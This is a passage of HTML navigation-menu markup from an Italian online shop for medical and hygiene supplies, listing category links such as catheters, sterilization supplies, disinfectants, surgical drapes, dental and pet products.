            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>
